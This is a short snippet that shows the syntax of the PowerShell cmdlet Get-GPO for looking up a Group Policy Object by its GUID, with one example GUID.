Get-GPO -Guid <CN>
An example:
Get-GPO -Guid 7CA9C789-14CE-46E3-A722-83F4097AF532
